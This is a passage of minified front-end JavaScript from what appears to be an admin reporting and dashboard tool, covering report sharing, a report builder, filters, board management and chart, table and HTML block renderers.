link\"),icon:Dn.S,onClick:this.openLink})))),n.createElement(\"div\",{className:En},n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"csv\"==this.state.activeFormat,primary:\"csv\"==this.state.activeFormat,onClick:this.setCsvFormat},e(\"CSV\")),n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"xml\"==this.state.activeFormat,primary:\"xml\"==this.state.activeFormat,onClick:this.setXmlFormat},e(\"XML\")),n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"json\"==this.state.activeFormat,primary:\"json\"==this.state.activeFormat,onClick:this.setJsonFormat},e(\"JSON\")),n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"html\"==this.state.activeFormat,primary:\"html\"==this.state.activeFormat,onClick:this.setHtmlFormat},e(\"HTML\"))))),r=`=IMPORTDATA(\"${p.getConfigDataProvider().shareLink+t+\".csv\"}\")`,o=this.props.reportState.report.isShareEnabled&&null!=t&&n.createElement(n.Fragment,null,n.createElement(He.D,{vertical:!0},n.createElement(\"b\",null,e(\"Insert To Google Sheet\")),n.createElement(\"p\",null,e(\"Insert the below code into your google sheet and it will automatically import the most recent data from the report every hour:\")),n.createElement(He.D,{alignment:\"center\",spacing:\"tight\"},n.createElement(He.D.Item,{fill:!0},n.createElement(xe.n,{id:\"importdata-code\",value:r,onChange:()=>{},autoComplete:\"off\",label:e(\"Import data code\"),labelHidden:!0})),n.createElement(ut.u,{content:e(\"Copy to clipboard\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Copy importdata code for Google Sheets\"),icon:Sn.S,id:\"copy-importdata-btn\",onClick:this.copyImportdataToClipboard}))))),i=n.createElement(ct.u,{open:!!this.state.showModal,title:e(\"Quick Access & Sharing\"),onClose:this.modalClose},n.createElement(ct.u.Section,null,n.createElement(pt.l,null,n.createElement(\"p\",null,e(\"Quick access link to report is a great alternative to routine daily exporting.\")),n.createElement(\"p\",null,e(\"Once you configured the report, you can use a direct link to open the report on any device without opening the admin and always with fresh live data.\")),n.createElement(Ue.z,{accessibilityLabel:this.props.reportState.report.isShareEnabled?e(\"Disable sharing report\"):e(\"Enable sharing report\"),\"aria-pressed\":this.props.reportState.report.isShareEnabled,loading:this.state.isLoading,onClick:this.toggleReportShare,primary:!this.props.reportState.report.isShareEnabled,disabled:!p.get(\"BUILDER_SAVE_ENABLED\")},this.props.reportState.report.isShareEnabled?e(\"Disable\"):e(\"Enable\")))),a&&n.createElement(ct.u.Section,{subdued:!0},a),o&&n.createElement(ct.u.Section,{subdued:!0},o));return p.get(\"BUILDER\")&&p.get(\"BUILDER_SHARE_ENABLED\")&&n.createElement(\"span\",{className:\"share-ShareButton_U7h5N\"},i,n.createElement(ut.u,{content:e(\"Quick Access & Sharing\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Quick Access & Sharing\"),ariaChecked:this.props.reportState.report.isShareEnabled?\"true\":\"false\",icon:wn.S,onClick:this.changeModalVisibility})))}}const Rn=Se(Mn);class zn extends n.PureComponent{constructor(){super(...arguments),this.state={report:null,isLoading:!1},this.save=()=>{this.setState({isLoading:!0}),setTimeout((()=>{this.props.onSave(),this.updateState()}),500)}}isEnabled(){const e=l().cloneDeep(this.props.reportState.report.state);return this.removeUnusedStateParts(e),!this.props.builderState.active&&!!this.state.report&&!l().isEqual(this.state.report.state,e)}componentDidMount(){this.updateState()}updateState(){const e=l().cloneDeep(this.props.reportState.report);this.removeUnusedStateParts(e.state),this.setState({report:e,isLoading:!1})}removeUnusedStateParts(e){e.chartType=\"\",e.chartColumns=[],e.currentPage=0}render(){return p.get(\"BUILDER\")&&p.get(\"BUILDER_SAVE_ENABLED\")&&n.createElement(Ue.z,{primary:!0,disabled:!this.isEnabled(),onClick:this.save,loading:this.state.isLoading},this.props.__(\"Save\"))}}const Tn=(0,r.$j)((e=>({builderState:e.builderState,reportState:e.reportState})))(Se(zn)),Pn=e=>{const t=p.get(\"BUILDER_SAVE_URL\");return new Promise(((s,n)=>{v.post(t,e).then((e=>{!0===e.data.success?s(e.data.message):!1===e.data.success&&n(e.data.message),n(JSON.stringify(e.data))})).catch((e=>{n(JSON.stringify(e))}))}))};class jn extends n.PureComponent{constructor(){super(...arguments),this.handleChange=e=>{this.props.onChange({name:e})}}render(){const{report:e}=this.props;return n.createElement(pt.l,null,n.createElement(xe.n,{label:this.props.__(\"Title\"),value:e.name,onChange:this.handleChange,autoComplete:\"off\"}))}}const An=Se(jn);class Ln extends n.PureComponent{constructor(){super(...arguments),this.onColumnsChange=e=>{this.props.onChange(e)}}render(){const{__:e}=this.props;return n.createElement(ms,{label:e(this.props.title),helpText:e(this.props.helpText),columns:this.props.columns,allColumns:this.props.applicableColumns,limit:30,onChange:this.onColumnsChange})}}const On=Se(Ln);class Fn extends n.PureComponent{constructor(){super(...arguments),this.onChangeColumn=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{column:e[0]}))},this.onChangeCondition=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{conditionType:e}))},this.onChangeValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))},this.onChangeMultiValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))}}render(){const{filter:e,__:t}=this.props,s=d.getColumns();return n.createElement(He.D,{spacing:\"tight\"},n.createElement(ms,{label:\"\",columns:[e.column],allColumns:s,onChange:this.onChangeColumn,limit:1}),this.renderConditions(),this.renderValue(),n.createElement(Ue.z,{accessibilityLabel:t(\"Remove filter\"),icon:nt.S,onClick:this.props.onRemove}))}renderConditions(){const{filter:e,__:t}=this.props;let s;switch(d.getColumn(e.column).filterType){case\"text\":s=[{label:t(\"contains\"),value:\"like\"},{label:t(\"doesn't contains\"),value:\"nlike\"}];break;case\"select\":s=[{label:t(\"is one of\"),value:\"in\"},{label:t(\"is not\"),value:\"nin\"}];break;case\"dateRange\":case\"textRange\":s=[{label:\">\",value:\"gt\"},{label:\">=\",value:\"gteq\"},{label:\"<\",value:\"lt\"},{label:\"<=\",value:\"lteq\"},{label:\"==\",value:\"eq\"},{label:\"!=\",value:\"neq\"}];break;default:s=[]}return-1===l().findIndex(s,{value:e.conditionType})&&this.onChangeCondition(s[0].value),n.createElement(ue.P,{label:\"\",options:s,placeholder:t(\"Select condition\"),value:e.conditionType,onChange:this.onChangeCondition})}renderValue(){const{filter:e,__:t}=this.props,s=d.getColumn(e.column);switch(s.filterType){case\"text\":case\"textRange\":case\"dateRange\":return n.createElement(xe.n,{label:\"\",autoComplete:\"off\",value:e.value,onChange:this.onChangeValue,placeholder:t(\"Value\")});case\"select\":return n.createElement(Je,{label:\"\",selected:e.value,onChange:this.onChangeMultiValue,options:s.options})}return null}}const Nn=Se(Fn);class Bn extends n.PureComponent{constructor(){super(...arguments),this.addFilter=()=>{const e=l().clone(this.props.filters);e.push({column:\"\",conditionType:\"eq\",value:\"\"}),this.props.onChange(e)},this.onChangeFilter=(e,t)=>{const s=l().clone(this.props.filters);s[e]=t,this.props.onChange(s)},this.onRemoveFilter=e=>{let t=l().clone(this.props.filters);t.splice(e,1),this.props.onChange(t)}}render(){const{__:e}=this.props,t=this.props.filters.map(((e,t)=>n.createElement(Nn,{key:t,filter:e,onChange:e=>{this.onChangeFilter(t,e)},onRemove:()=>{this.onRemoveFilter(t)}}))),s={content:e(\"Add Filter\"),onAction:this.addFilter};return n.createElement(ot.z,{sectioned:!0,title:e(\"Internal Filters\"),primaryFooterAction:s},n.createElement(He.D,null,t))}}const Hn=Se(Bn);class In extends n.PureComponent{constructor(){super(...arguments),this.closeBuilder=()=>{window.location.reload()},this.saveBuilder=()=>{const{report:e}=this.props.reportState,t=xn.MessageManager.addMessage(this.props.__(\"Saving report...\"));Pn({identifier:e.identifier,title:e.name,primaryDimensions:e.schema.primaryDimensions,columns:e.state.columns,primaryFilters:e.schema.primaryFilters,dimensions:e.state.dimensions,internalFilters:e.schema.internalFilters,isShareEnabled:e.isShareEnabled,sortOrders:e.state.sortOrders,filters:[],pageSize:20,timeRange:e.state.timeRange}).then((e=>{xn.MessageManager.addMessage(e,t),x.request()})).catch((e=>{xn.MessageManager.addErrorMessage(e,t)}))},this.handleChange=e=>{ae.dispatch(x.updateReport(e))},this.setColumns=e=>{ae.dispatch(x.updateState({columns:e})),this.updateReport()},this.setDimensions=e=>{ae.dispatch(x.updateState({dimensions:e})),this.updateReport()},this.setPrimaryDimensions=e=>{ae.dispatch(x.updateSchema({primaryDimensions:e})),this.updateReport()},this.setPrimaryFilters=e=>{ae.dispatch(x.updateSchema({primaryFilters:e})),this.updateReport()},this.setFilters=e=>{ae.dispatch(x.updateSchema({internalFilters:e})),this.updateReport()},this.updateReport=()=>{x.request()}}render(){const{report:e}=this.props.reportState,{__:t}=this.props,s=d.getColumns(),a=this.applicableDimensions();let r={content:t(\"Save\"),onAction:this.saveBuilder,disabled:this.props.reportState.isLoading};const o=[{content:t(\"Close\"),onAction:this.closeBuilder}];return n.createElement(gt.A,null,n.createElement(gt.A.Section,{oneThird:!0},n.createElement(bt.Q,{primaryAction:r,secondaryActions:o}),n.createElement(ot.z,{sectioned:!0,title:t(\"General Information\")},n.createElement(An,{report:e,onChange:this.handleChange})),n.createElement(ot.z,{sectioned:!0,title:t(\"Table\")},n.createElement(pt.l,null,n.createElement(On,{title:t(\"Dimensions\"),helpText:t(\"Columns to group the rows in the table\"),columns:e.state.dimensions,applicableColumns:a,onChange:this.setDimensions}),n.createElement(On,{title:t(\"Columns\"),columns:e.state.columns,applicableColumns:s,onChange:this.setColumns}))),n.createElement(ot.z,{sectioned:!0,title:t(\"Toolbar\")},n.createElement(pt.l,null,n.createElement(On,{title:t(\"Primary Filters\"),columns:e.schema.primaryFilters,applicableColumns:s,onChange:this.setPrimaryFilters}))),n.createElement(Hn,{filters:e.schema.internalFilters,onChange:this.setFilters})),n.createElement(gt.A.Section,null,n.createElement(ft,null)))}applicableDimensions(){const e=d.columns(),t=[];return l().each(e,(e=>{\"none\"===e.aggregator&&\"money\"!==e.type&&t.push(e.identifier)})),t}}const Wn=Se(In),Vn=(0,r.$j)((e=>({builderState:e.builderState,reportState:e.reportState})))(Wn);class Kn extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggleMenu=()=>{this.setState({active:!this.state.active})},this.duplicate=()=>{const e=p.get(\"BUILDER_DUPLICATE_URL\"),t={identifier:this.props.reportState.report.identifier};window.location.href=e+\"?\"+rn().stringify(t),this.toggleMenu()},this.delete=()=>{const e=p.get(\"BUILDER_DELETE_URL\"),t={identifier:this.props.reportState.report.identifier};window.location.href=e+\"?\"+rn().stringify(t),this.toggleMenu()},this.edit=()=>{ae.dispatch(T.setActive(!0)),this.toggleMenu()}}render(){const{__:e}=this.props,t=n.createElement(Ue.z,{accessibilityLabel:e(\"Actions\"),onClick:this.toggleMenu,plain:!0,pressed:this.state.active,icon:Wt.Hhm}),s=this.props.reportState.report.identifier,a=[{content:e(\"Edit report\"),onAction:this.edit,accessibilityLabel:e(\"Edit report\")},{content:e(\"Make a copy\"),onAction:this.duplicate,accessibilityLabel:e(\"Duplicate report\")},{content:e(\"Delete report\"),onAction:this.delete,disabled:!this.props.reportState.report.isCustomized&&l().isNaN(parseInt(s)),accessibilityLabel:e(\"Delete report\")+(!this.props.reportState.report.isCustomized&&l().isNaN(parseInt(s))?e(\" not allowed\"):\"\")}];return p.get(\"BUILDER\")&&p.get(\"BUILDER_SAVE_ENABLED\")&&n.createElement(Ye.J,{active:this.state.active,activator:t,onClose:this.toggleMenu},n.createElement(ht.S,{items:a}))}}const qn=Se((0,r.$j)((e=>({reportState:e.reportState,builderState:e.builderState})))(Kn));class Un extends n.PureComponent{constructor(){super(...arguments),this.saveReport=()=>{const{report:e}=this.props.reportState,{__:t}=this.props,s=xn.MessageManager.addMessage(t(\"Saving...\"));Pn({identifier:e.identifier,title:e.name,primaryDimensions:e.schema.primaryDimensions,columns:e.state.columns,primaryFilters:e.schema.primaryFilters,dimensions:e.state.dimensions,internalFilters:e.schema.internalFilters,isShareEnabled:e.isShareEnabled,sortOrders:e.state.sortOrders,filters:e.state.filters,pageSize:e.state.pageSize,timeRange:e.state.timeRange}).then((e=>{xn.MessageManager.addMessage(e,s),x.request()})).catch((e=>{xn.MessageManager.addErrorMessage(e,s)}))},this.updateReport=e=>{ae.dispatch(x.updateReport(e))}}render(){const{reportState:e}=this.props,t=!e.report.isEditDisabled&&n.createElement(He.D.Item,null,n.createElement(He.D,{alignment:\"center\"},n.createElement(Tn,{onSave:this.saveReport}),n.createElement(Rn,{reportState:e,onSave:this.saveReport,onChange:this.updateReport}))),s=!e.report.isEditDisabled&&n.createElement(He.D.Item,null,n.createElement(qn,null));return n.createElement(He.D,{alignment:\"center\"},n.createElement(He.D.Item,{fill:!0},n.createElement(He.D,{alignment:\"center\",spacing:\"extraLoose\"},n.createElement(yn,null),n.createElement(mn,null))),t,s)}}const Yn=Se((0,r.$j)((e=>({reportState:e.reportState})))(Un));var Gn=s(7351);class Jn extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.selectBoard=e=>{this.props.onChangeBoard(e.identifier)},this.toggleMenu=()=>{this.setState({active:!this.state.active})}}render(){if(!this.props.visible)return null;const e=[];l().each(this.props.boards,(t=>{e.push({content:t.title,onAction:()=>{this.selectBoard(t)}})}));const t=[{content:this.props.__(\"Add New Board\"),onAction:this.props.onAddBoard,disabled:this.props.locked}];return n.createElement(Ye.J,{active:this.state.active,activator:this.renderActivator(),onClose:this.toggleMenu,preferredPosition:\"below\",fullWidth:!0},n.createElement(Ye.J.Pane,null,n.createElement(ht.S,{items:e,onActionAnyItem:this.toggleMenu})),n.createElement(Ye.J.Pane,{fixed:!0},n.createElement(ht.S,{items:t,onActionAnyItem:this.toggleMenu})))}renderActivator(){const e=l().find(this.props.boards,{identifier:this.props.activeIdentifier});return e?n.createElement(Ue.z,{accessibilityLabel:this.state.active?this.props.__(\"Close menu\"):this.props.__(\"Open menu\"),\"aria-pressed\":this.state.active,disclosure:!0,onClick:this.toggleMenu,icon:Gn.S,pressed:this.state.active},e.title):n.createElement(\"div\",null,this.props.__(\"Loading...\"))}}const $n=Se(Jn);class Xn extends n.PureComponent{constructor(){super(...arguments),this.updateFilters=e=>{if(e.timeRange){const t=l().find(ke,{value:e.timeRange});let s=[];t&&(s=[{column:\"DATE\",conditionType:\"gteq\",value:m.toMysqlFormat(t.range.startDate,!1)},{column:\"DATE\",conditionType:\"lteq\",value:m.toMysqlFormat(t.range.endDate,!0)}],ae.dispatch(W.setFilters(s)))}},this.setActiveBoard=e=>{ae.dispatch(W.selectBoard(e));const t=l().find(this.props.dashboardState.boards,{identifier:e});t&&this.updateFilters(t)},this.addBoard=()=>{const e=$.getEmptyBoard();ae.dispatch(W.addBoard(e)),ae.dispatch(W.selectBoard(e.identifier)),ae.dispatch(W.editBoard(e.identifier))}}componentWillMount(){const e=p.getDashboardDataProvider(),t=e.boards.map((e=>$.stabilizeBoard(e)));0===t.length&&t.push($.getEmptyBoard()),ae.dispatch(W.setBoards(t));let s=l().find(t,{identifier:e.activeBoard});s||(s=l().find(t,{isDefault:!0})),s||(s=l().first(t)),s&&(ae.dispatch(W.selectBoard(s.identifier)),this.updateFilters(s))}render(){const{dashboardState:e}=this.props;return n.createElement(\"div\",null,n.createElement(vr,null,n.createElement($n,{visible:!p.isMobileDashboard(),boards:e.boards,activeIdentifier:e.identifier,locked:e.locked,onChangeBoard:this.setActiveBoard,onAddBoard:this.addBoard})),n.createElement(hr,null),n.createElement(ba,null),n.createElement(yr,null))}}const Zn=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(Xn);var Qn,ea=s(5697);!function(e){e[e.Backspace=8]=\"Backspace\",e[e.Tab=9]=\"Tab\",e[e.Enter=13]=\"Enter\",e[e.Shift=16]=\"Shift\",e[e.Ctrl=17]=\"Ctrl\",e[e.Alt=18]=\"Alt\",e[e.Pause=19]=\"Pause\",e[e.CapsLock=20]=\"CapsLock\",e[e.Escape=27]=\"Escape\",e[e.Space=32]=\"Space\",e[e.PageUp=33]=\"PageUp\",e[e.PageDown=34]=\"PageDown\",e[e.End=35]=\"End\",e[e.Home=36]=\"Home\",e[e.LeftArrow=37]=\"LeftArrow\",e[e.UpArrow=38]=\"UpArrow\",e[e.RightArrow=39]=\"RightArrow\",e[e.DownArrow=40]=\"DownArrow\",e[e.Insert=45]=\"Insert\",e[e.Delete=46]=\"Delete\",e[e.Key0=48]=\"Key0\",e[e.Key1=49]=\"Key1\",e[e.Key2=50]=\"Key2\",e[e.Key3=51]=\"Key3\",e[e.Key4=52]=\"Key4\",e[e.Key5=53]=\"Key5\",e[e.Key6=54]=\"Key6\",e[e.Key7=55]=\"Key7\",e[e.Key8=56]=\"Key8\",e[e.Key9=57]=\"Key9\",e[e.KeyA=65]=\"KeyA\",e[e.KeyB=66]=\"KeyB\",e[e.KeyC=67]=\"KeyC\",e[e.KeyD=68]=\"KeyD\",e[e.KeyE=69]=\"KeyE\",e[e.KeyF=70]=\"KeyF\",e[e.KeyG=71]=\"KeyG\",e[e.KeyH=72]=\"KeyH\",e[e.KeyI=73]=\"KeyI\",e[e.KeyJ=74]=\"KeyJ\",e[e.KeyK=75]=\"KeyK\",e[e.KeyL=76]=\"KeyL\",e[e.KeyM=77]=\"KeyM\",e[e.KeyN=78]=\"KeyN\",e[e.KeyO=79]=\"KeyO\",e[e.KeyP=80]=\"KeyP\",e[e.KeyQ=81]=\"KeyQ\",e[e.KeyR=82]=\"KeyR\",e[e.KeyS=83]=\"KeyS\",e[e.KeyT=84]=\"KeyT\",e[e.KeyU=85]=\"KeyU\",e[e.KeyV=86]=\"KeyV\",e[e.KeyW=87]=\"KeyW\",e[e.KeyX=88]=\"KeyX\",e[e.KeyY=89]=\"KeyY\",e[e.KeyZ=90]=\"KeyZ\",e[e.LeftMeta=91]=\"LeftMeta\",e[e.RightMeta=92]=\"RightMeta\",e[e.Select=93]=\"Select\",e[e.Numpad0=96]=\"Numpad0\",e[e.Numpad1=97]=\"Numpad1\",e[e.Numpad2=98]=\"Numpad2\",e[e.Numpad3=99]=\"Numpad3\",e[e.Numpad4=100]=\"Numpad4\",e[e.Numpad5=101]=\"Numpad5\",e[e.Numpad6=102]=\"Numpad6\",e[e.Numpad7=103]=\"Numpad7\",e[e.Numpad8=104]=\"Numpad8\",e[e.Numpad9=105]=\"Numpad9\",e[e.Multiply=106]=\"Multiply\",e[e.Add=107]=\"Add\",e[e.Subtract=109]=\"Subtract\",e[e.Decimal=110]=\"Decimal\",e[e.Divide=111]=\"Divide\",e[e.F1=112]=\"F1\",e[e.F2=113]=\"F2\",e[e.F3=114]=\"F3\",e[e.F4=115]=\"F4\",e[e.F5=116]=\"F5\",e[e.F6=117]=\"F6\",e[e.F7=118]=\"F7\",e[e.F8=119]=\"F8\",e[e.F9=120]=\"F9\",e[e.F10=121]=\"F10\",e[e.F11=122]=\"F11\",e[e.F12=123]=\"F12\",e[e.NumLock=144]=\"NumLock\",e[e.ScrollLock=145]=\"ScrollLock\",e[e.Semicolon=186]=\"Semicolon\",e[e.Equals=187]=\"Equals\",e[e.Comma=188]=\"Comma\",e[e.Dash=189]=\"Dash\",e[e.Period=190]=\"Period\",e[e.ForwardSlash=191]=\"ForwardSlash\",e[e.GraveAccent=192]=\"GraveAccent\",e[e.OpenBracket=219]=\"OpenBracket\",e[e.BackSlash=220]=\"BackSlash\",e[e.CloseBracket=221]=\"CloseBracket\",e[e.SingleQuote=222]=\"SingleQuote\"}(Qn||(Qn={})),ea.bool;class ta extends n.PureComponent{render(){const{response:e,config:t,__:s}=this.props;if(!e||!t)return null;if(!t.sparkLine)return null;const a=e.items.map((t=>t.formattedData[e.request.dimensions[0]])),r=d.getColumn(t.column),o=l().map(e.items,(e=>parseFloat(e.data[r.identifier]))),i=l().map(e.items,(e=>e.formattedData[r.identifier])),c=[{identifier:r.identifier,dataType:\"number\",label:s(r.label),borderColor:\"#49BEDF\",backgroundOpacity:.3,pointRadius:0,borderWidth:1,fill:!0,hidden:!1,data:o,formattedData:i}];return n.createElement(\"div\",{className:\"sparkLine-Wrapper_wUaBL\"},n.createElement(Fe,{visible:!0,type:\"line\",labels:a,columns:c,height:50,gridLines:!1,axes:!1}))}}const sa=Se(ta);class na extends n.PureComponent{render(){const e=this.getValue();return n.createElement(\"div\",null,n.createElement(\"div\",{className:\"value-Value_1Qsgv\"},!1!==e?e:\"-\"),this.renderComparsion())}getValue(){const{config:e,response:t}=this.props;return!!t&&t.totals.formattedData[e.column]}renderComparsion(){const e=this.getComparison();if(!1===e)return null;const t=ie()(\"value-CompareValue__gGo_\",e>0&&\"value-Positive_1guMD\",e<0&&\"value-Negative_3apbo\");return n.createElement(\"div\",{className:t},e>0?\"+\":\"-\",Math.abs(e).toFixed(1),\"%\")}getComparison(){const{config:e,response:t}=this.props;if(!t)return!1;const s=parseFloat(t.totals.data[e.column]),n=parseFloat(t.totals.data[\"C|\"+e.column]);return!(!n||!s)&&100*(s/n-1)}}class aa extends n.PureComponent{render(){const{block:e,response:t}=this.props;return n.createElement(\"div\",{className:\"singleRenderer-Wrapper_XPBxR\"},n.createElement(na,{response:t,config:e.config.single}),n.createElement(sa,{response:t,config:e.config.single}))}}class ra extends n.PureComponent{render(){const{response:e,__:t}=this.props;if(!e)return null;const s=e.columns.map((e=>{const s=d.getColumn(e);return{accessor:s.identifier,align:\"left\",label:t(s.label),column:s,sort:null}})),a=[];return l().each(e.items,(e=>{a.push(e)})),n.createElement(\"div\",{className:\"table-Container_LeSsT\"},n.createElement(Ke,Object.assign({columns:s,rows:a,totals:!1},this.props)))}}const oa=Se(ra);class ia extends n.PureComponent{render(){return n.createElement(\"div\",{className:\"tableRenderer-Wrapper_3WJLV\"},n.createElement(oa,{response:this.props.response}))}}class la extends n.PureComponent{render(){const{block:e,response:t,__:s}=this.props,a=e.config.chart;if(!t)return null;const r=t.items.map((e=>e.formattedData[t.request.dimensions[0]])),o=l().map(a.columns,((e,n)=>{const a=d.getColumn(e),r=l().map(t.items,(e=>parseFloat(e.data[a.identifier]))),o=l().map(t.items,(e=>e.formattedData[a.identifier]));return{identifier:a.identifier,dataType:a.type,borderColor:Fe.getColor(n),fill:!1,label:s(a.label),borderWidth:2,pointRadius:0,hidden:!1,data:r,formattedData:o}})),i=l().map(a.columns,((e,n)=>{const a=d.getColumn(e),r=l().map(t.items,(e=>parseFloat(e.data[\"C|\"+a.identifier]))),o=l().map(t.items,(e=>e.formattedData[\"C|\"+a.identifier]));return{identifier:\"C|\"+a.identifier,dataType:a.type,borderColor:Fe.getColor(n),fill:!1,label:s(a.label)+\" \"+s(\"(previous)\"),borderWidth:2,pointRadius:0,borderDash:[3,3],hidden:!1,data:r,formattedData:o}}));return n.createElement(\"div\",{className:\"chartRenderer-Container_1vSrc\"},n.createElement(\"div\",{className:\"chartRenderer-Chart_1OWqu\"},n.createElement(Fe,{visible:!0,type:\"line\",height:10*e.size[1]-20,labels:r,columns:l().union(o,i),gridLines:!0,axes:!0})),this.renderTotals())}renderTotals(){const{block:e,response:t,__:s}=this.props;if(!t)return null;const a=e.config.chart,r=l().map(a.columns,(e=>{const a=d.getColumn(e);return n.createElement(\"div\",{key:e,className:\"chartRenderer-Total_1lxGg\"},n.createElement(\"strong\",null,s(a.label)),n.createElement(\"span\",null,t.totals.formattedData[e]))}));return n.createElement(\"div\",{className:\"chartRenderer-Totals_3tGou\"},r)}}const ca=Se(la);class ha extends n.PureComponent{render(){const{block:e,response:t}=this.props,s=e.config.html;return t?n.createElement(\"div\",{className:\"htmlRenderer-Container_1aqmq\",dangerouslySetInnerHTML:{__html:s.content}}):null}}let pa=0;class da extends n.PureComponent{constructor(){super(...arguments),this.state={edit:!1,response:null,loading:!1},this.toggleEdit=()=>{this.setState({edit:!this.state.edit})},this.closeEdit=()=>{this.setState({edit:!1})},this.setLoading=e=>{this.setState({loading:e})}}componentWillMount(){this.request()}componentDidUpdate(e){l().isEqual(this.props.dashboardState.filters,e.dashboardState.filters)&&l().isEqual(this.props.block,e.block)||this.request()}render(){const{block:e,dashboardState:t}=this.props;let s;\"single\"==e.config.renderer?s=n.createElement(aa,{block:e,filters:t.filters,response:this.state.response}):\"table\"==e.config.renderer?s=n.createElement(ia,{block:e,filters:t.filters,response:this.state.response}):\"chart\"==e.config.renderer?s=n.createElement(ca,{block:e,filters:t.filters,response:this.state.response}):\"html\"==e.config.renderer&&(s=n.createElement(ha,{block:e,response:this.state.response}));const a=ie()(\"block-SpinnerWrapper_3jEmy\",this.state.loading&&\"block-Visible_io4oO\");return n.createElement(\"div\",{className:\"block-Wrapper_3Fo5A\"},this.renderDescription(),this.renderDateRange(),n.createElement(\"div\",{className:\"block-Header_29TYD\"},n.createElement(\"strong\",null,e.title),this.renderControls()),n.createElement(\"div\",{className:a},n.createElement(rt.$,null)),s)}renderDescription(){const{block:e}=this.props;return e.description?n.createElement(ut.u,{content:e.description},n.createElement(\"div\",{className:\"block-Description_1Ctnf\"})):null}renderDateRange(){const{block:e}=this.props;if(!e.config.dateRange.override)return null;const t=l().find(ke,{value:e.config.dateRange.range});return n.createElement(ut.u,{content:t?t.label:\"\"},n.createElement(\"div\",{className:\"block-DateRange_3kJRq\"}))}renderControls(){const e=this.props.locked?null:n.createElement(\"div\",{className:\"block-Handlers_3_k_y\"},n.createElement(\"div\",{className:\"block-Settings_3Ozpv\",onClick:this.toggleEdit},n.createElement(Be.J,{source:Bt(),color:\"subdued\"})),n.createElement(\"div\",{className:\"block-DraggableHandle_1X4e9 DraggableHandle\"},n.createElement(Be.J,{source:Lt(),color:\"subdued\"})));return n.createElement(n.Fragment,null,e,n.createElement(Oa,{open:this.state.edit,block:this.props.block,onClose:this.closeEdit}))}request(){this.setLoading(!0),((e,t,s)=>{const n=p.getDashboardDataProvider().endpoint;return new Promise(((a,r)=>{const o=setInterval((()=>{0===pa&&(clearInterval(o),pa++,v.post(n+\"api/request\",{block:e,filters:t,token:s},{headers:{\"X-Requested-With\":\"XMLHttpRequest\"}}).then((e=>{pa--,!0===e.data.success?a(e.data):!1===e.data.success&&r(e.data.message),r(e.data)})).catch((e=>{pa--,r(e)})))}),100)}))})(this.props.block,this.props.dashboardState.filters,this.props.dashboardState.board.mobileToken).then((e=>{this.setLoading(!1),this.setState({response:e.data})})).catch((e=>{console.log(e),this.setLoading(!1)}))}}const ua=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(da);class ma extends n.PureComponent{constructor(){super(...arguments),this.onTitleChange=e=>{this.setBoardState({title:e})},this.onTypeChange=e=>{this.setBoardState({type:e})},this.onIsDefaultChange=e=>{this.setBoardState({isDefault:e})},this.apply=()=>{const e=this.state.board;ae.dispatch(W.updateBoard(e)),this.close()},this.delete=()=>{const e=this.state.board,{__:t}=this.props,s=xn.MessageManager.addMessage(t(\"Removing board...\"));(e=>{const t=p.getDashboardDataProvider().endpoint;return new Promise(((s,n)=>{v.post(t+\"api/delete\",{identifier:e}).then((e=>{!0===e.data.success?s(e.data.message):!1===e.data.success&&n(e.data.message),n(e.data)})).catch((e=>{n(e)}))}))})(e.identifier).then((e=>{xn.MessageManager.addMessage(e,s),window.location.reload(),this.close()})).catch((e=>{xn.MessageManager.addErrorMessage(e,s)}))},this.close=()=>{ae.dispatch(W.editBoard(!1))}}componentWillMount(){const{board:e}=this.props.dashboardState;this.setState({board:l().clone(e)})}componentWillReceiveProps(e){const{board:t}=e.dashboardState;this.setState({board:l().clone(t)})}render(){const{board:e}=this.state,{dashboardState:t,__:s}=this.props,a=[{label:s(\"Shared Board\"),value:\"shared\"},{label:s(\"Private Board\"),value:\"private\"}],r={content:s(\"Apply\"),onAction:this.apply},o=[{content:s(\"Cancel\"),onAction:this.close},{content:s(\"Delete\"),onAction:this.delete}];return n.createElement(ct.u,{open:!!t.editableIdentifier,title:e.title,primaryAction:r,secondaryActions:o,onClose:this.close},n.createElement(ct.u.Section,null,n.createElement(pt.l,null,n.createElement(xe.n,{label:s(\"Title\"),value:e.title,onChange:this.onTitleChange,autoComplete:\"off\"}),n.createElement(ue.P,{label:s(\"Type\"),value:e.type,options:a,onChange:this.onTypeChange,helpText:s(\"Private Board will be available only for current admin user. Shared Board will be available for all admin users.\")}),n.createElement(it.X,{label:s(\"Is Default\"),checked:e.isDefault,onChange:this.onIsDefaultChange}))))}setBoardState(e){this.setState({board:Object.assign(Object.assign({},this.state.board),e)})}}const ga=Se(ma),ba=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(ga);class Ca extends n.PureComponent{constructor(){super(...arguments),this.onChangeColumn=e=>{const t=e.length?e[0]:\"\";this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{single:Object.assign(Object.assign({},this.props.block.config.single),{column:t})})})},this.onChangeSparkLine=e=>{this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{single:Object.assign(Object.assign({},this.props.block.config.single),{sparkLine:e})})})},this.onChangeCompare=e=>{this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{single:Object.assign(Object.assign({},this.props.block.config.single),{compare:e})})})}}render(){const{single:e}=this.props.block.config,t=d.getColumns({isNumeric:!0,isAggregated:!0,isInternal:!1}),s=e.column?[e.column]:[],a=[{label:this.props.__(\"Do not compare\"),value:\"\"},{label:this.props.__(\"Previous period\"),value:\"period\"},{label:this.props.__(\"Same period last 